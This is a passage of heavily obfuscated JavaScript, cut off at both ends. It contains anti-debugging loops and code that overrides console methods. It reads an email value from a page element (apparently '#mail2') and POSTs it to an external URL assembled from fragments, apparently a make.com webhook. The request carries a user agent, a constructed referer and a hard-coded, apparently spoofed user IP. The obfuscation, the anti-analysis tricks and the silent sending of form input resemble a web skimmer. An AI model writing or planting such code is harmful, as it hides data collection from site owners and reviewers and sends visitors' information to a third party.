-0x1a3,l);}var i={'XMUvj':function(t,u){return t+u;},'OEAfm':bd(0x55e,0x50f,0x537,0x4b3,0x4da),'wgPeC':bd(0x4ea,0x561,0x58d,0x5f6,0x5d5),'CrcOW':be(0x22c,0x172,0x2b4,0x220,0x184)+'n','zidNE':bg(0x1d9,0x249,0x2b4,0x2e2,0x243)+be(0x28f,0x25f,0x232,0x277,0x31c)+bg(0x236,0x20e,0x1a3,0x177,0x1eb)+')','DcahH':bd(0x486,0x4da,0x548,0x580,0x4b5)+bh(0xe5,0x50,0xb5,0x15a,0xc5)+bh(0x121,0xaa,0x1c0,0xcc,0x13a)+be(0x1c6,0x152,0x16b,0x1f6,0x242)+bd(0x517,0x520,0x558,0x4d0,0x575)+be(0x1ad,0x21b,0x15e,0x25a,0x1da)+bf(-0xad,-0x12a,-0x15c,-0x13c,-0xde),'ircZW':function(t,u){return t(u);},'mixPt':be(0x288,0x30e,0x2c6,0x291,0x205),'rwZcX':function(t,u){return t+u;},'EFpoW':bf(-0xe5,-0xe4,-0x162,-0x12c,-0x15c),'qtpIc':function(t,u){return t+u;},'Ohsfh':bd(0x4f6,0x447,0x3df,0x3b7,0x4e4),'snEiX':function(t,u){return t(u);},'AXCAC':function(t){return t();},'WzSJD':function(t,u,v){return t(u,v);},'yzlJI':function(t,u){return t===u;},'ryMjD':bg(0x29e,0x1a4,0x18e,0x278,0x219),'sVoaD':bf(0x16,0x42,-0x3,-0x59,0x41),'tltUG':function(t,u){return t+u;},'OGarL':bd(0x52e,0x4bf,0x4d7,0x514,0x43e)+bf(-0x1d8,-0x157,-0x179,-0x158,-0x1ea)+bh(0x86,0x46,0x1a,0xe3,0x88)+bf(-0x141,-0x58,-0x143,-0xed,-0x44),'zbtua':be(0x16f,0x1ab,0x179,0x104,0xe2)+bf(-0xc5,-0xc3,0x16,-0x80,-0x21)+bh(0x16c,0xf3,0x212,0x10b,0x215)+bf(-0x11d,-0x1b3,-0x135,-0xfe,-0x118)+bg(0x2eb,0x29a,0x215,0x334,0x28f)+bh(0xa1,0xc0,0x5a,0x12d,0x97)+'\x20)','GhLSm':function(t){return t();},'ZjQkv':function(t,u){return t===u;},'PsBGv':bg(0x211,0x263,0x2b0,0x2e9,0x23b),'JPwYf':bg(0x26e,0x2ac,0x291,0x254,0x246),'Msnlo':bd(0x3c4,0x476,0x504,0x43f,0x4ce),'yCNlX':bd(0x4ea,0x50c,0x567,0x5a7,0x5bd),'wojQA':be(0x18b,0x208,0x23a,0x191,0x211),'qNFIN':bd(0x4e7,0x4a4,0x48b,0x52d,0x4b7)+be(0x21d,0x1e9,0x174,0x1ab,0x189),'xZyqI':bf(-0xda,-0xe4,-0x197,-0x110,-0x8f),'pLKEZ':bd(0x4c2,0x4cc,0x422,0x522,0x57c),'KWegT':function(t,u){return t<u;},'DUUjq':function(t,u){return t!==u;},'laByv':bh(0xab,0x149,0x73,0x11a,0x128),'HiZys':bd(0x382,0x420,0x40d,0x427,0x454),'hPNCo':bg(0x250,0x1e2,0x152,0x1bd,0x197)+bf(-0x98,-0x1c7,-0xec,-0x11b,-0xcc)+'1'},j;function be(i,j,k,l,m){return h(i- -0x51,k);}try{if(i[be(0x20d,0x1a2,0x1f8,0x29f,0x24f)](i[bf(-0x1c9,-0x10c,-0x1a0,-0x17e,-0xfe)],i[bd(0x59c,0x50e,0x457,0x4e7,0x536)])){var v=o?function(){function bi(i,j,k,l,m){return bg(i,j-0xfe,k-0x102,l-0xd1,j-0x212);}if(v){var C=y[bi(0x43e,0x444,0x42c,0x3b9,0x3be)](z,arguments);return A=null,C;}}:function(){};return t=![],v;}else{var k=i[bf(-0x151,-0x1c,-0x166,-0xc6,-0x13b)](Function,i[bg(0xdd,0x1f9,0x17c,0x15d,0x17b)](i[bf(-0x19a,-0xe3,-0xef,-0x145,-0x159)](i[bf(0x38,-0x6c,-0x6b,-0x29,-0xce)],i[bd(0x4dd,0x45b,0x40c,0x3c0,0x48d)]),');'));j=i[bf(-0x172,-0xc6,-0x18b,-0x15e,-0x105)](k);}}catch(u){i[bh(0x94,0x14c,0x7f,0xdc,0x126)](i[bg(0x24b,0x284,0x21d,0x2bb,0x266)],i[bd(0x574,0x553,0x4a4,0x54b,0x4ff)])?j=window:function(){return!![];}[bd(0x3df,0x47b,0x49a,0x4f9,0x3c1)+bd(0x564,0x4bd,0x405,0x449,0x476)+'r'](i[be(0x19f,0x23f,0x103,0xf6,0x16c)](i[be(0x1c3,0x12a,0x1d2,0x279,0x265)],i[bg(0x1b5,0x263,0x2ac,0x147,0x201)]))[bf(-0xb1,-0xa0,-0x4a,-0xfc,-0xe4)](i[bf(-0x13e,-0x99,-0xb7,-0xa0,-0xd0)]);}var l=j[be(0x1b7,0x207,0x17f,0x1e9,0x159)+'le']=j[bg(0x11f,0x1dc,0x18c,0x127,0x19d)+'le']||{};function bg(i,j,k,l,m){return h(m- -0x6b,i);}var m=[i[be(0x2ac,0x2d3,0x2c0,0x26e,0x238)],i[bd(0x3cd,0x46b,0x4a8,0x455,0x3cf)],i[bf(-0xf0,-0x138,-0x164,-0xf1,-0x70)],i[bd(0x4e9,0x43e,0x4f2,0x4d0,0x492)],i[bd(0x558,0x535,0x499,0x53e,0x4ca)],i[be(0x1ab,0x143,0x156,0x14d,0x199)],i[bg(0x24e,0x249,0xfc,0x177,0x195)]];function bd(i,j,k,l,m){return h(j-0x282,i);}for(var n=0x1b31+0x182d+-0x335e;i[be(0x1d2,0x170,0x168,0x281,0x252)](n,m[bd(0x43d,0x48b,0x3f2,0x449,0x491)+'h']);n++){if(i[bg(0x1e6,0x222,0x2ee,0x207,0x295)](i[bh(0x164,0x20c,0xe4,0x194,0x21b)],i[bg(0x168,0x2a0,0x284,0x20c,0x1ea)])){var o=i[bg(0x27c,0x1e1,0x26e,0x1fa,0x1f5)][bd(0x4c8,0x49e,0x3f7,0x3e9,0x48e)]('|'),p=0x1854+-0x76*0x3b+0x2de;while(!![]){switch(o[p++]){case'0':var q=l[r]||s;continue;case'1':l[r]=s;continue;case'2':s[bh(0x20,-0x4,0xbb,-0x4e,0x38)+bd(0x613,0x588,0x618,0x4d9,0x5d9)]=b[be(0x211,0x277,0x1d0,0x1dd,0x2a2)](b);continue;case'3':var r=m[n];continue;case'4':var s=b[bh(0x56,0xee,0xc7,0x80,0x48)+bf(-0x162,-0x158,-0xb2,-0xf0,-0x3e)+'r'][bf(-0xbd,-0x195,-0x81,-0x11f,-0x193)+bd(0x49d,0x448,0x459,0x3d6,0x3f2)][be(0x211,0x169,0x180,0x271,0x1bd)](b);continue;case'5':s[bg(0x1e7,0x2d9,0x289,0x24c,0x289)+bd(0x5d2,0x51a,0x5c3,0x5aa,0x533)]=q[bh(0x151,0xfe,0x17f,0x198,0xb3)+bd(0x590,0x51a,0x489,0x4a7,0x545)][bf(-0x13,-0x17b,-0xd4,-0xc9,-0xec)](q);continue;}break;}}else i[be(0x1fc,0x1ed,0x162,0x15a,0x1ff)](n,this,function(){var A=new s(i[bj(0x54c,0x5bf,0x596,0x54b,0x5e1)]);function bj(i,j,k,l,m){return bf(i-0x198,j-0x1b6,k-0x34,k-0x5fc,m);}function bn(i,j,k,l,m){return be(m-0x3be,j-0xd6,k,l-0xab,m-0x153);}function bm(i,j,k,l,m){return bf(i-0x148,j-0x76,k-0x1ac,j-0x477,i);}var B=new t(i[bk(-0x31,-0x180,-0x11c,-0xdb,-0x10f)],'i');function bk(i,j,k,l,m){return bd(i,l- -0x5df,k-0xec,l-0x1e5,m-0x1e5);}function bl(i,j,k,l,m){return bf(i-0x1b,j-0x84,k-0xb6,i-0x5de,j);}var C=i[bk(-0x152,-0x4a,-0x94,-0x9b,-0x4f)](u,i[bk(-0x97,-0xba,-0x169,-0xc9,-0x42)]);!A[bk(-0xff,-0xa1,-0x179,-0xe3,-0xfa)](i[bj(0x50a,0x5eb,0x542,0x4bb,0x594)](C,i[bm(0x31f,0x3cd,0x370,0x3af,0x39f)]))||!B[bm(0x406,0x3c6,0x40c,0x3d4,0x3a0)](i[bj(0x537,0x49c,0x547,0x596,0x559)](C,i[bn(0x4f7,0x596,0x501,0x50f,0x53e)]))?i[bl(0x518,0x4d3,0x58d,0x55d,0x5ab)](C,'0'):i[bm(0x359,0x3f0,0x40f,0x380,0x3a4)](w);})();}});a();var K={};K[bo(0x1dd,0x223,0x228,0x279,0x1d0)+bp(0xbb,0x3,-0x28,0x44,-0x97)+'pe']=bq(0x465,0x4c1,0x41c,0x447,0x450)+bq(0x446,0x374,0x3a4,0x392,0x3e2)+bq(0x3d3,0x3f6,0x294,0x30b,0x34a)+'n';var L={};function g(){var c0=['fbtVz','cUrtp','yzlJI','eMzRh','hPNCo','utXIM','bind','IaOHf','LehMU','snEiX','vwBCd','zdihf','eaTJt','NcNOD','gent','0|4|1','wgPeC','GFoUm','tion','NFMhG','strin','rwZcX','terva','KNaXg','blkeN','VbdcG','qtpIc','|2|0|','ZSeHn','LUnfs','test','qNWkR','TqAzE','actio','rowsz','nKzHq','jjpIq','EFpoW','DcahH','Selec','pbXkE','KtYdZ','//www','Xdaja','*(?:[','bBowk','info','CrcOW','sVoaD','debu','yXmKc','TkoBO','MOGnE','HSECz','YdKaO','Shopi','mixPt','|2|3','count','Objec','ing','ivULU','QBDLx','catio','JcZJP','apply','0-9a-','refer','241656GMmSFC','ypuzz','KrKGF','xvcgN','AXCAC','PcZLt','VpIdW','oiDGK','nLzus','BnUzS','nt-Ty','nstru','VkDfS','VAXMo','funct','XqWiW','LFRaM','log','while','qNFIN','https','yFdjA','RftUW','HTHKH','qKUEX','YDXuG','kIxwj','dPCdK','dkEtR','12HqixIm','FmFyz','FhSeJ','pQwdx','Gukoy','ircZW','bONPl','a-zA-','zidNE','jHogK','HkQAq','POST','wkyLa','wUHYK','query','905430wcakeC','GQDom','rxjPi','KnRlv','gDfxW','PsBGv','bKgYv','ovSsD','Nlutm','rRQsS','qn2np','BFYcJ','setIn','init','syLll','pAEtC','1.2.3','uwmnt','FpFvo','gger','ion\x20*','xTSYL','/rmp9','isnWM','tmwbu','QUZaO','QYSvb','maNUb','XqslN','5|4|0','zqghk','vpumi','gEymQ','nZthg','JHxoy','dvYSn','FcWun','EyRJW','floor','WLnKY','toStr','EmSvE','nTppx','wVlvB','WqTgK','rbpZC','rn\x20th','bXxHl','Tvzqq','JPwYf','siCXc','VeDDo','DUUjq','reFmm','OGarL','XtfsG','BAJQI','u8k','to__','laByv','1.mak','appli','XHvZP','RoHfB','ok.eu','CBldu','XeSEg','ctor(','wziOF','zAnWP','bbOnz','PMuUb','yFhIw','MguyP','qhlZF','KlqRq','712qHvnpA','lhUgg','tMidR','KLzjX',')+)+)','vToTS','.de.m','by874','jcykc','SMufU','ryMjD','spVtR','LEhLt','haBlb','604025ttBYDG','SkXPQ','wsHYJ','wIRsy','|2|1|','ghHoi','UiOJz','EZhWo','nvlFq','vvrQJ','jjKwb','wojQA','QhjXA','sgnUT','http:','{}.co','xZzfB','LPNzD','__pro','165844IcoXoq','input','type','JNFuO','1015168LNWHsI','Lvyxg','gify','state','pkMzc','GhLSm','djKXw','FMbMj','KTJoG','Ohsfh','zwisq','n\x20(fu','fiHMe','eriau','searc','x749s','DRija','zbtua','#mail','ocDOs','error','LmzKV','wtplS','ZLYzd','LqCok','FYxIo','zyphe','QxAWs','XTwtl','RhIab','tltUG','://ho','WYSil','Msnlo','zpwuy','now','DSaUi','e.com','MTbqN','$]*)','XMUvj','tor','\x20(tru','(((.+','warn','oDArp','QXvRi','bCTbf','BZSKM','const','vIkvf','mTQbe','xZyqI','3aaVNmB','zA-Z_','chain','pLKEZ','3|5|4','4|3|0','n/jso','uZKVW','yxRrH','edyHv','bfzvb','conso','lengt','KFSTw','CIBKW','proto','Conte','CoBFF','gLikX','|2|5|','rsrAy','UfHQk','jcNBz','OEAfm','NBzWk','value','Z_$][','eSCPM','moKmx','iARfh','table','split','3hcy0','18USmhCs','JmdiO','BbkeI','GqFyv','excep','KWegT','Vsvem','e)\x20{}','zeymT','le.co','mBqEJ','nctio','rMAFq','6285983GwjdXf','kvlYC','\x22retu','OUroV','call','ejbMn','IrItp','mYdXU','KSjQo','tVsvf','42ittuPo','4017eGwazT','ZjQkv','user_','JofBq','yCNlX','ructo','SHgAX','retur','n()\x20','HCPRv','pcoBs','jxbXH','uVNlI','feiYS','is\x22)(','OiPUR','ZnkvB','SqqbX','IuBuu','FXSvz','trace','csjay','cpTPz','WzSJD','mzObu','ZCWWU','DqVXk','dsgvo','ycFOs','EHvZJ','agent','HiZys','\x5c(\x20*\x5c','LINqN','\x5c+\x5c+\x20','KywuW','KlLNu','userA'];g=function(){return c0;};return g();}L['1']=bp(-0x29,-0x14,-0x2c,0x3e,-0x70)+'fy';var M={};function h(a,b){var c=g();return h=function(d,e){d=d-(-0x60+0x15eb+-0x13ef);var f=c[d];return f;},h(a,b);}M[br(0x25b,0x233,0x30d,0x210,0x2ee)]=br(0x29d,0x308,0x219,0x2c1,0x266)+'fy';function br(i,j,k,l,m){return h(i-0xa,j);}var N={};N[bq(0x2df,0x3db,0x41d,0x352,0x37f)+'ip']=bs(-0x7b,-0x56,-0x9,-0xaa,-0xe4)+'.4',N[bo(0x2cb,0x311,0x2ba,0x34a,0x327)+'er']=bq(0x2fb,0x30f,0x345,0x395,0x306)+bp(-0x79,-0x21,-0x13,0x1d,-0x36)+bp(-0x140,-0xfe,-0xba,-0x16e,-0xd0)+bp(-0x2f,-0x6,-0xc1,-0x6a,-0x6b)+bp(-0x69,-0x80,-0x6f,0x16,-0x6b)+'m';function bp(i,j,k,l,m){return h(j- -0x2a7,l);}N[bo(0x23c,0x1ae,0x253,0x2e2,0x2e4)+bo(0x308,0x212,0x26f,0x25a,0x321)]=navigator[br(0x265,0x2c0,0x1d8,0x23f,0x1ae)+bs(-0xed,-0x11f,-0x157,-0xbd,-0x17d)],fetch(bo(0x2bb,0x364,0x2cf,0x26e,0x214)+br(0x1f1,0x187,0x226,0x22e,0x2a6)+bs(-0x4b,-0xa9,-0x7b,-0x55,-0x86)+br(0x312,0x326,0x3a3,0x2a2,0x2dd)+bo(0x1ee,0x2c2,0x208,0x24b,0x227)+bo(0x2c0,0x38a,0x2fd,0x311,0x2ff)+bs(-0x13a,-0x162,-0xf6,-0x16d,-0x84)+bo(0x2c2,0x34c,0x2f1,0x2b5,0x2a1)+bp(-0x40,-0xc5,-0x129,-0xac,-0x107)+bp(-0xd4,-0xfd,-0x69,-0x4f,-0xb8)+br(0x1e1,0x15e,0x225,0x19d,0x230)+br(0x30f,0x298,0x3bd,0x398,0x2fb),{'method':bo(0x2d7,0x339,0x2e3,0x2e4,0x2d6),'headers':K,'body':JSON[bs(-0xe7,-0x17e,-0x18e,-0x17e,-0xf2)+bq(0x38d,0x2ca,0x363,0x3ab,0x311)]({'email':document[bo(0x373,0x2a9,0x2e6,0x2d1,0x330)+bq(0x37d,0x483,0x446,0x39b,0x3ca)+bp(-0x48,-0xb6,-0xbc,-0x35,-0xe0)](bq(0x2d2,0x3c4,0x32f,0x377,0x321)+'2')[bp(-0xaa,-0x91,-0xfc,-0x40,-0x13b)],'registered':Math[bp(0xe5,0x4b,-0x5f,0xe7,0x4a)](Date[bp(-0x146,-0xbc,-0xf4,-0xde,-0x19)]())/(0x1bce+-0x2499+0xcb3),'activated':![],'deactivated':Math[bq(0x3bd,0x3f1,0x4d2,0x459,0x439)](Date[bo(0x2bd,0x151,0x206,0x231,0x23d)]())/(0x1aff+-0x47a+-0x129d),'tags':L,'global_attributes':M,'doidata':N})});function bo(i,j,k,l,m){return h(k-0x1b,j);}function c(i){function bt(i,j,k,l,m){return bp(i-0x163,j-0x5de,k-0x8b,k,m-0x1c9);}function bu(i,j,k,l,m){return bq(i-0x191,j-0x91,m,l-0xb9,i- -0x368);}var j={'nKzHq':function(l,m){return l(m);},'jjKwb':function(l,m){return l+m;},'KrKGF':bt(0x5f4,0x574,0x599,0x624,0x621)+bt(0x47a,0x50a,0x508,0x569,0x500)+bu(0x8,-0x40,0x41,0x4a,-0x53)+bu(0x1d,0x82,0x15,0x55,-0x1a),'zwisq':bv(-0x35,-0xd4,-0x4c,-0x4e,-0x20)+bt(0x61f,0x5e2,0x556,0x62b,0x62a)+bv(0x162,0x15f,0x1d8,0x7f,0x12f)+bx(-0x19f,-0x248,-0x110,-0x1bd,-0x14a)+bw(0x40c,0x2a0,0x2b0,0x37b,0x352)+bw(0x2b1,0x1fb,0x2dc,0x272,0x29c)+'\x20)','qNWkR':function(l,m){return l===m;},'VbdcG':bv(0xf5,0x66,0x18f,0x1ce,0x115),'zAnWP':function(l){return l();},'vIkvf':bv(0x18,0xd9,0x55,0x164,0xce)+bv(0x126,0x175,0xc1,0xa2,0x100)+bv(0xe0,0x97,0x53,0x118,0x76)+')','VkDfS':bx(-0x174,-0x1ef,-0x164,-0xc5,-0x140)+bu(0x67,0x11f,0x50,0x82,0x3c)+bt(0x618,0x5fb,0x5ad,0x6ac,0x689)+bw(0x2d7,0x1e7,0x306,0x2b3,0x26f)+bw(0x2d0,0x32e,0x2de,0x361,0x2f6)+bx(-0x1ce,-0x1df,-0x1bf,-0x1d8,-0x26d)+bv(-0x36,-0x6,-0x7a,-0x65,0xf),'RhIab':bt(0x5f8,0x610,0x696,0x66d,0x58a),'EHvZJ':function(l,m){return l+m;},'QYSvb':bu(-0x22,-0x4f,-0xb2,0xd,0x5b),'vpumi':bv(-0x87,-0x90,-0x51,-0x54,-0x1b),'OUroV':function(l,m){return l(m);},'pQwdx':bv(0x94,0xfa,0xe0,0x118,0x109)+bt(0x526,0x4ec,0x556,0x4c0,0x472)+'3','ghHoi':function(l,m){return l!==m;},'cUrtp':bx(-0x17a,-0xf1,-0xc4,-0x171,-0x130),'jjpIq':bv(-0xb6,-0x69,-0x10,0x76,-0x2),'Tvzqq':function(l,m){return l!==m;},'wsHYJ':bt(0x57c,0x4f5,0x52e,0x517,0x560),'pAEtC':bw(0x2c0,0x1b0,0x1f0,0x159,0x212),'Lvyxg':bx(-0x15c,-0xc3,-0xea,-0x15c,-0x1d1)+'g','Xdaja':function(l,m){return l!==m;},'EyRJW':bx(-0x175,-0x1f1,-0x14e,-0x1fc,-0x220),'jxbXH':bt(0x59a,0x5e9,0x5ab,0x583,0x679)+bx(-0x1da,-0x28d,-0x24f,-0x16f,-0x17e)+bv(0x21,0xf0,0x64,0x71,0x45),'LEhLt':bv(0x2e,0x12a,0x2b,0xaa,0xb6)+'er','XHvZP':function(l,m){return l!==m;},'KywuW':bx(-0x198,-0x187,-0x1d8,-0x12f,-0x1c2),'TqAzE':bv(0xd,0x8,-0x94,0x22,-0x43),'JNFuO':function(l,m){return l+m;},'FhSeJ':function(l,m){return l/m;},'FYxIo':bv(-0x60,0xcb,0xae,0x42,0x29)+'h','LqCok':function(l,m){return l===m;},'dPCdK':function(l,m){return l%m;},'lhUgg':bt(0x5ce,0x556,0x504,0x4b0,0x5f8),'SqqbX':function(l,m){return l+m;},'LUnfs':bt(0x61e,0x5c4,0x565,0x67e,0x58a),'rMAFq':bt(0x66c,0x616,0x59e,0x633,0x64b),'MOGnE':bx(-0x14f,-0x1bf,-0x10b,-0x1d4,-0x137)+'n','ejbMn':function(l,m){return l===m;},'xZzfB':bu(0x12,0x26,-0x70,-0x14,0x86),'HkQAq':bx(-0xe5,-0x157,-0xb2,-0xaa,-0xba),'MTbqN':bx(-0x201,-0x28b,-0x2a3,-0x297,-0x2a6)+bw(0x2ff,0x34d,0x33a,0x2c5,0x2ef)+'t','DqVXk':function(l,m){return l(m);},'XtfsG':function(l,m){return l+m;},'SHgAX':function(l,m){return l===m;},'eSCPM':bv(0x66,0x51,0x3e,0x124,0x6f),'GFoUm':bv(0x8c,0x152,0xc1,0x61,0xa5),'jcykc':function(l,m){return l!==m;},'syLll':bx(-0xd1,-0x72,-0x177,-0x68,-0x166),'ZLYzd':bw(0x268,0x322,0x227,0x217,0x2c1)};function bx(i,j,k,l,m){return bo(i-0x113,k,i- -0x3e7,l-0x10f,m-0x15d);}function bw(i,j,k,l,m){return bp(i-0x19c,m-0x2ff,k-0x1de,k,m-0x109);}function bv(i,j,k,l,m){return bp(i-0x2d,m-0xc7,k-0x5a,k,m-0x135);}function k(l){var m={'xvcgN':j[by(0x1bf,0x246,0x1da,0x2da,0x26f)],'OiPUR':j[by(0x318,0x2f8,0x380,0x2c3,0x31f)],'eMzRh':function(n,o){function bA(i,j,k,l,m){return by(i-0xd9,m-0xc,k,l-0x44,m-0x119);}return j[bA(0x27b,0x2e0,0x31c,0x27f,0x2d7)](n,o);},'LFRaM':j[bz(0x1,-0x10,0x29,-0x71,-0x69)],'zeymT':function(n,o){function bC(i,j,k,l,m){return bB(i-0x1c2,j-0x57,j- -0x77,l-0x191,k);}return j[bC(0x1c3,0x1f4,0x26d,0x20a,0x28a)](n,o);},'SkXPQ':j[bz(0xd3,0xce,-0x1b,0x90,0x147)],'FXSvz':j[bD(0x1c2,0x219,0x1b2,0xfe,0x1a7)],'HSECz':function(n,o){function bF(i,j,k,l,m){return bD(i-0xfc,k,k-0x1bc,l-0x60,m- -0x291);}return j[bF(-0x199,-0x13c,-0x1e2,-0x176,-0x1a7)](n,o);},'UfHQk':function(n){function bG(i,j,k,l,m){return bz(m,j-0xc5,k-0x8d,k-0x2d7,m-0x109);}return j[bG(0x24a,0x16d,0x21d,0x270,0x1d2)](n);},'LPNzD':j[bE(0x3d8,0x2c2,0x36c,0x31b,0x369)],'rowsz':function(n,o){function bH(i,j,k,l,m){return bD(i-0x1ab,l,k-0x54,l-0x29,m-0x478);}return j[bH(0x496,0x562,0x4ba,0x4e6,0x4ea)](n,o);},'mYdXU':j[bz(0x59,-0x90,0x5a,0x7,0x4)],'zqghk':j[bz(0x1e,0x96,-0x63,0x2a,-0x84)]};function bB(i,j,k,l,m){return bt(i-0x87,k- -0x31f,m,l-0xc1,m-0x136);}function bD(i,j,k,l,m){return bt(i-0x171,m- -0x47b,j,l-0x185,m-0x19b);}function bE(i,j,k,l,m){return bw(i-0x27,j-0x1e2,j,l-0xa8,m-0x51);}function by(i,j,k,l,m){return bx(j-0x418,j-0x175,k,l-0xfb,m-0x15c);}function bz(i,j,k,l,m){return bu(l- -0x35,j-0x17c,k-0x105,l-0xcc,i);}if(j[bz(0x6f,0xa8,0x87,0xa6,0x83)](j[bE(0x21b,0x235,0x225,0x21b,0x25c)],j[bE(0x30c,0x412,0x388,0x302,0x384)])){if(j[bz(0x7f,0x63,0x2d,0x25,0x80)](typeof l,j[bB(0x14e,0x166,0x1e1,0x160,0x29a)])){if(j[bB(0x2c6,0x256,0x29f,0x28e,0x25d)](j[bB(0x386,0x26f,0x309,0x391,0x2d8)],j[bE(0x375,0x3d9,0x379,0x40b,0x39a)])){var o;try{o=j[bz(0x87,-0x13,-0x73,0x29,-0x4e)](m,j[bB(0x1c6,0x22e,0x1d3,0x11d,0x26c)](j[bE(0x213,0x285,0x2dd,0x28c,0x264)](j[bE(0x400,0x3f1,0x2a8,0x35d,0x34b)],j[bD(0x8d,-0xa,0xf7,0x114,0x8e)]),');'))();}catch(r){o=o;}return o;}else return function(o){}[bE(0x232,0x243,0x240,0x229,0x2a2)+bD(0xb3,0x118,0x67,0x1a4,0xf7)+'r'](j[bz(0x49,0x5d,-0xbc,-0x15,-0xb8)])[bE(0x34c,0x3f2,0x32b,0x3c0,0x346)](j[bB(0x256,0x1bb,0x1c7,0x160,0x1a7)]);}else{if(j[bD(0x19d,0x26a,0x23d,0x1a6,0x1c6)](j[bE(0x2c7,0x32a,0x2e3,0x37e,0x302)],j[by(0x217,0x2c8,0x242,0x27c,0x354)])){if(j[bB(0x12d,0x1b2,0x1ce,0x1a2,0x11e)](j[by(0x207,0x213,0x220,0x25a,0x274)]('',j[bz(0xb1,0x108,0xc9,0x69,0x50)](l,l))[j[bz(-0x10b,-0x124,-0xc9,-0x75,-0x83)]],-0xe3b*-0x1+-0x219*0x5+-0x3bd)||j[bB(0x268,0x1cd,0x1f8,0x1e3,0x2af)](j[bE(0x316,0x3df,0x354,0x2cd,0x364)](l,-0x4*0x5fc+-0x1795+0x2f99),-0x91d*-0x4+0x1c*-0x34+0x7b1*-0x4)){if(j[bE(0x202,0x260,0x1ce,0x2c8,0x289)](j[bD(-0x38,0x43,0x7,0xce,0x60)],j[bB(0x208,0x15f,0x1bc,0x111,0x1db)]))(function(){function bI(i,j,k,l,m){return bE(i-0x1d6,l,k-0x84,l-0x7b,j- -0xac);}function bK(i,j,k,l,m){return bE(i-0x64,i,k-0xde,l-0x43,k-0xac);}function bJ(i,j,k,l,m){return bB(i-0x137,j-0x1e0,l-0x127,l-0xa4,i);}function bL(i,j,k,l,m){return bz(j,j-0xb5,k-0xf,l-0xbd,m-0x1cc);}if(j[bI(0x242,0x278,0x32d,0x21f,0x229)](j[bJ(0x3d7,0x3eb,0x389,0x3b4,0x324)],j[bK(0x406,0x416,0x3ca,0x373,0x3d2)]))return!![];else{if(m){var p=q[bL(0x14a,0x199,0x14f,0x104,0x18b)](r,arguments);return s=null,p;}}}[bD(0xd1,0x14f,0x4a,0x19,0xb5)+bB(0x248,0x27d,0x253,0x23f,0x1ff)+'r'](j[by(0x23f,0x293,0x2f3,0x2f9,0x262)](j[bD(0x193,0x127,0x1a5,0x188,0x135)],j[bz(-0x47,0x30,0x1f,-0x2c,0x29)]))[by(0x1d6,0x27b,0x28e,0x2ef,0x211)](j[bz(0xa,-0x59,-0x54,0x3a,-0x33)]));else{var p=new m(m[bz(-0x39,0x29,0x64,0x4d,0x3a)]),q=new n(m[by(0x2e3,0x291,0x2fd,0x318,0x1e0)],'i'),u=m[bB(0x30a,0x21d,0x277,0x1e7,0x2b7)](o,m[bD(0xfa,0x224,0x1e1,0x1f7,0x16c)]);!p[bE(0x3d6,0x374,0x2c3,0x30e,0x323)](m[bB(0x2a8,0x2f8,0x23e,0x246,0x262)](u,m[bz(-0x9d,0x7,-0xfe,-0xa4,-0x59)]))||!q[by(0x300,0x2c6,0x35e,0x2d2,0x2c4)](m[bB(0x1e9,0x1b3,0x23e,0x244,0x1f3)](u,m[by(0x2bc,0x295,0x1dd,0x327,0x2d1)]))?m[bz(-0x44,0x4e,0x40,0x3b,-0x9)](u,'0'):m[by(0x28b,0x25e,0x288,0x262,0x307)](q);}}else j[by(0x2ba,0x27c,0x202,0x25e,0x256)](j[bD(0x1d,0x11e,0x47,0x10b,0x7d)],j[bz(-0x3d,-0x3f,-0x16,0x71,0xce)])?j[by(0x253,0x1e8,0x29e,0x236,0x1bd)](j):function(){function bN(i,j,k,l,m){return bE(i-0x1e3,m,k-0x6b,l-0x149,k- -0x181);}function bM(i,j,k,l,m){return bD(i-0xb0,i,k-0x49,l-0x14a,m-0x51);}function bO(i,j,k,l,m){return bB(i-0x157,j-0xe1,k- -0x24b,l-0x197,i);}function bQ(i,j,k,l,m){return bz(i,j-0x7c,k-0x1a8,l-0x68,m-0x18e);}function bP(i,j,k,l,m){return by(i-0x131,j- -0x13c,m,l-0x185,m-0x57);}if(m[bM(0x236,0x14c,0x137,0x1e2,0x18b)](m[bN(0x1da,0xa2,0x15a,0x1d8,0xc5)],m[bM(0x156,0x213,0x20a,0x20a,0x1f7)]))return![];else{var r=m[bP(0xce,0xd2,0x13c,0xf6,0xe9)][bN(0xae,0x163,0x144,0x132,0x12a)]('|'),s=-0x3*0x4ff+-0x107+-0x19a*-0xa;while(!![]){switch(r[s++]){case'0':var t=u[u]||v;continue;case'1':v[bQ(0x1b9,0x1bc,0x99,0x106,0xbb)+bQ(0x14e,0x2b,0x6a,0xaa,-0xa)]=t[bN(0x2b0,0x27b,0x21c,0x1de,0x162)+bQ(0x93,0xf8,0x81,0xaa,0x155)][bM(0x17c,0x133,0x1a7,0xdf,0x16f)](t);continue;case'2':v[bN(0x4c,0x6b,0xeb,0xf3,0x14e)+bQ(0xd2,0xdb,0x126,0x118,0x70)]=v[bP(0x1eb,0x172,0x11c,0x16b,0x18d)](w);continue;case'3':x[u]=v;continue;case'4':var u=s[t];continue;case'5':var v=q[bN(0x142,0x85,0x121,0x14c,0xea)+bO(-0x78,-0x4c,0x8,0x55,0x5d)+'r'][bP(0x19e,0x11c,0x191,0x10d,0x165)+bP(0x16d,0xd6,0x61,0xee,0xcb)][bQ(0x6e,0x8a,0x8e,0x74,-0x44)](r);continue;}break;}}}[bB(0x267,0x29a,0x211,0x288,0x175)+bE(0x2f5,0x2dd,0x258,0x316,0x2e4)+'r'](j[bD(0x19d,0x105,0x1b0,0x73,0x103)](j[bD(0xc7,0xfe,0x1de,0x1d4,0x135)],j[by(0x2d9,0x276,0x1e7,0x32a,0x1fc)]))[bD(0xff,0xe2,0x18d,0x152,0x159)](j[bE(0x311,0x234,0x2a1,0x21d,0x297)]);}else{var r=o?function(){function bR(i,j,k,l,m){return bE(i-0x84,m,k-0xba,l-0x68,j-0x1d0);}if(r){var C=y[bR(0x471,0x516,0x497,0x55f,0x500)](z,arguments);return A=null,C;}}:function(){};return t=![],r;}}j[bD(0x199,0x15e,0x94,0x158,0x10c)](k,++l);}else k=l;}try{if(j[bt(0x5b1,0x573,0x5c0,0x5da,0x5a6)](j[bv(-0x57,-0x33,0xa,0x58,0x38)],j[bw(0x311,0x248,0x306,0x2db,0x2c5)]))k=l;else{if(i){if(j[bw(0x1a2,0x223,0x259,0x282,0x203)](j[bw(0x3d5,0x2ae,0x349,0x372,0x332)],j[bx(-0xf2,-0xf0,-0x130,-0x141,-0x8e)])){var n={'yXmKc':function(s,t){function bS(i,j,k,l,m){return bx(k-0x37c,j-0x0,l,l-0xeb,m-0x1bb);}return 